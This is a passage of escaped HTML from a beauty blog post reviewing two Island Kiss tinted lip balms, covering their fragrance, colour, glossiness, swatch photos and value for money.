style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrY2_hADvGqnLjWKowjNAL63uOQiIw3063uzOcBmVFXu1LjcQUtV9okxZYGM2B7mxTv0r5nJI8hGp34jvjsdhlYMKpX4LJKwIOa_LfBYYAaj3g2g502Y4kpPeBvgzZfjJ0FEDJ5ffxFzE\/s1600\/2017-03-2--00-31-14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"506\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrY2_hADvGqnLjWKowjNAL63uOQiIw3063uzOcBmVFXu1LjcQUtV9okxZYGM2B7mxTv0r5nJI8hGp34jvjsdhlYMKpX4LJKwIOa_LfBYYAaj3g2g502Y4kpPeBvgzZfjJ0FEDJ5ffxFzE\/s640\/2017-03-2--00-31-14.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzXzIInBRvVL0BEkKcf9tyi7_s6S-SXH5N4-ntDH_SmxLn0gxZh1JmyVv_2vTt1J_81Kha2h9y1-h2Uhk1xrfnGOaqIwe710Cc1Llu-YnSCiRJtsjBeLAAgxPVPHWWlZFmi-QQR4k2FmQ\/s1600\/2017-03-2--00-31-42.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"464\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzXzIInBRvVL0BEkKcf9tyi7_s6S-SXH5N4-ntDH_SmxLn0gxZh1JmyVv_2vTt1J_81Kha2h9y1-h2Uhk1xrfnGOaqIwe710Cc1Llu-YnSCiRJtsjBeLAAgxPVPHWWlZFmi-QQR4k2FmQ\/s640\/2017-03-2--00-31-42.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EFragrance\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #e06666;\"\u003EFlamingo Pink and Peonies\u003C\/span\u003E\u003C\/b\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E: \u0026nbsp;\u003Cb\u003Ehas a Sweet Fragrance\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"color: #e06666;\"\u003EBlack Rose and Grenade Rouge\u003C\/span\u003E\u003C\/b\u003E : \u003Cb\u003Ehas a Minty Fragrance\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EFragrance is Mild in nature, not at all bothersome\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EAfter application, you don't notice the Fragrance anymore\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhac60qeQBvEsCQpBH3vOXbnj3LIqWVuRt5-tyL5-TDuyr9g1YAtX1FSKCTvWdkxHa9Q5NcdD5NTy9jazzhy6GOxg6cuXta1WZPl15ELAlxYCPOSip6jMbrnVtcliRba4p-qUjNS7KC8Gs\/s1600\/2017-03-2--00-33-16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhac60qeQBvEsCQpBH3vOXbnj3LIqWVuRt5-tyL5-TDuyr9g1YAtX1FSKCTvWdkxHa9Q5NcdD5NTy9jazzhy6GOxg6cuXta1WZPl15ELAlxYCPOSip6jMbrnVtcliRba4p-qUjNS7KC8Gs\/s640\/2017-03-2--00-33-16.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgabqThCVh0n_1QlO6DFRP8VmFDaSm6i7AhnOjEkULkDI3XIxBAIdDee1OdY-yjuap4jH1HJTNrgURDPwlWhtHCB6PwV438uMg45IwaNdtJKlEmMYcdWtM9W9ypsyMEZ9qdrm6_NcG7Cbw\/s1600\/2017-03-2--00-33-43.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgabqThCVh0n_1QlO6DFRP8VmFDaSm6i7AhnOjEkULkDI3XIxBAIdDee1OdY-yjuap4jH1HJTNrgURDPwlWhtHCB6PwV438uMg45IwaNdtJKlEmMYcdWtM9W9ypsyMEZ9qdrm6_NcG7Cbw\/s640\/2017-03-2--00-33-43.jpg\" width=\"564\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoD9KJBcOYfKpjv4uR-7P0piz8fsnIRhpeSrRmVHOGron8CSCDgTFT66N2h1g24-M8hOrY1xoKl_BvHYi2TDtIZTdumVQplIRIT-MxY-MyZiWXOyIF_z6Utr1_QlSBrCsZhlKMVuu-mts\/s1600\/2017-03-2--00-35-08.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoD9KJBcOYfKpjv4uR-7P0piz8fsnIRhpeSrRmVHOGron8CSCDgTFT66N2h1g24-M8hOrY1xoKl_BvHYi2TDtIZTdumVQplIRIT-MxY-MyZiWXOyIF_z6Utr1_QlSBrCsZhlKMVuu-mts\/s640\/2017-03-2--00-35-08.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVd53OVZja0LoHFE3xYnLzPG3nl8eLnlCwOstjmzKyytobNVQeh1BHYdeDXtB_KOcNKhyphenhyphenXIqYzxBYiQTdYqc0wdext6Rrf-zmmSOg3ADXoVexu-l9yRNPrILvJQWoG4PWV6E-wGpA8iR4\/s1600\/2017-03-2--00-37-40.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVd53OVZja0LoHFE3xYnLzPG3nl8eLnlCwOstjmzKyytobNVQeh1BHYdeDXtB_KOcNKhyphenhyphenXIqYzxBYiQTdYqc0wdext6Rrf-zmmSOg3ADXoVexu-l9yRNPrILvJQWoG4PWV6E-wGpA8iR4\/s640\/2017-03-2--00-37-40.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3UYz3HFCgFgcXthZ7T7h8U26Drw6cXjRDffPWAHJe9oJ0ugUGPn4ZtyPYegop3Ni_isXaSo3peoNrB2kKb4yt3ciWkSjcOu80T_2r0OqILGzbV6vEdLD08V5OndL5W7awota4BQpykyg\/s1600\/2017-03-2--00-38-35.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3UYz3HFCgFgcXthZ7T7h8U26Drw6cXjRDffPWAHJe9oJ0ugUGPn4ZtyPYegop3Ni_isXaSo3peoNrB2kKb4yt3ciWkSjcOu80T_2r0OqILGzbV6vEdLD08V5OndL5W7awota4BQpykyg\/s640\/2017-03-2--00-38-35.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"color: purple; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EColour\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: medium;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; font-style: italic; font-weight: bold;\"\u003EFlamingo Pink and Peonies\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EJust like its packaging, this one gives out a Peachy or Nude colour\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EVery mild and easily wearable everyday\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EA nice substitute to colourless Lip Balms\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq9ll9kq42236tNoWstyY30DvKYFkC43fYqSNSKm3nRrH5x3lvjxE5jPIr5SrNSeS3iheg_5PCGxb_UBDpGjziJKRFKue253q6GkF2dAQeP0ghjcDp2kMpn3J6OdqW6_7u0n2OGuXqxZE\/s1600\/2017-03-2--00-34-08.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq9ll9kq42236tNoWstyY30DvKYFkC43fYqSNSKm3nRrH5x3lvjxE5jPIr5SrNSeS3iheg_5PCGxb_UBDpGjziJKRFKue253q6GkF2dAQeP0ghjcDp2kMpn3J6OdqW6_7u0n2OGuXqxZE\/s640\/2017-03-2--00-34-08.jpg\" width=\"602\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EBlack Rose and Grenade Rouge\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: medium;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EJust like its name, this one gives out a Blackish Red tint\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EPigmentation is Strong and Colour Pay off is Amazing!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EOnce you wear it, it becomes hard to tell if its a Lipstick or Lip gloss or Lip Tint\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EIsland Kiss did a great job with this!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyMM9cLmTU6lIJHkyXLFSMGXy7HRZxRDSkyMN6rY8e5m9GNPcrCjO32DOxoKkzt4FE5QJf37dbTphsVXEYZS7LpDy3k5FcYlmb9rpIOSeRh4DZs7G3GK8LLy3692JVGAHUH9Rq-BwtyoE\/s1600\/2017-03-2--00-34-33.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyMM9cLmTU6lIJHkyXLFSMGXy7HRZxRDSkyMN6rY8e5m9GNPcrCjO32DOxoKkzt4FE5QJf37dbTphsVXEYZS7LpDy3k5FcYlmb9rpIOSeRh4DZs7G3GK8LLy3692JVGAHUH9Rq-BwtyoE\/s640\/2017-03-2--00-34-33.jpg\" width=\"584\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: medium;\"\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EQuality\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: medium;\"\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: medium;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EJust the fact that these Look so stylish, give good colour and are 100% Natural gives me immense satisfaction\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: medium;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: medium;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EAt the end of the day, I don't have to worry about licking the product off and consuming chemicals\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: medium;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: medium;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EIt gives a Tinted look to the Lips, making it look kinda Natural\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: medium;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: medium;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThe colour stays for around 3 to 4 hours for me\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EIt gives a very Glossy finish to the Lips and Hydrates as well\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EOnce, I had licked the Lip Balm off and it tasted Sweet\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EVery little quantity of product is enough for once, so the tube shall last for days!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003ESwatches\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNCYTDdvIgFdoLVFBAb_bxrlskT8TNIiXabFdwthZTvDqTKOxHHbas1bMA_xdoflpfjK2np28YM0V5frFBaQc_pOmmmpd3qGTaw55hVLFxtBP3L3_w6EasU9DK6z_3LhgaS-Z6jSKi5sg\/s1600\/PicsArt_02-03-12.08.24.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNCYTDdvIgFdoLVFBAb_bxrlskT8TNIiXabFdwthZTvDqTKOxHHbas1bMA_xdoflpfjK2np28YM0V5frFBaQc_pOmmmpd3qGTaw55hVLFxtBP3L3_w6EasU9DK6z_3LhgaS-Z6jSKi5sg\/s640\/PicsArt_02-03-12.08.24.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqb5vDt_H2ZaxgJTd_J6M0V5b6c4Sv1e4sFdCYAd-X5W4beULdGNUtfQ4aunPuritphWiAz68GOKZ_WC7DMyX64oL8GfHgPnZBnhfuQLHSDBjxRqPFfzRz4LVB6UeQKpQMj_RE4wdKhvA\/s1600\/PicsArt_02-03-12.11.29.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqb5vDt_H2ZaxgJTd_J6M0V5b6c4Sv1e4sFdCYAd-X5W4beULdGNUtfQ4aunPuritphWiAz68GOKZ_WC7DMyX64oL8GfHgPnZBnhfuQLHSDBjxRqPFfzRz4LVB6UeQKpQMj_RE4wdKhvA\/s640\/PicsArt_02-03-12.11.29.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: Verdana, sans-serif; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: purple;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: Verdana, sans-serif; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EFor the Price, the quantity of the Product is good\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: Verdana, sans-serif; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EPeople who don't mind Splurging on Lip Care should definitely go for this\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"font-family: Verdana, sans-serif; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\n\u003Cdiv style=\"font-family: Verdana, sans-serif; text-align: center;\"\u003E\nNot only does it look super cute, has good pigmentation, 100% Natural and has SPF\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWVjnEsQK_kq1qbv1IvJP96CurGpvoWPU8ls4LUu1s0ttGKN4s4sP2ba6KnOKeWZD3wRsO4D4JQz24IM50oVHv5Jb6A-M1JNkhQQssFBZzB31j_NsgQLDpuge_fSuZ3jQwBvzQDceIE04\/s1600\/2017-03-2--00-35-59.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWVjnEsQK_kq1qbv1IvJP96CurGpvoWPU8ls4LUu1s0ttGKN4s4sP2ba6KnOKeWZD3wRsO4D4JQz24IM50oVHv5Jb6A-M1JNkhQQssFBZzB31j_NsgQLDpuge_fSuZ3jQwBvzQDceIE04\/s640\/2017-03-2--00-35-59.jpg\" width=\"556\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 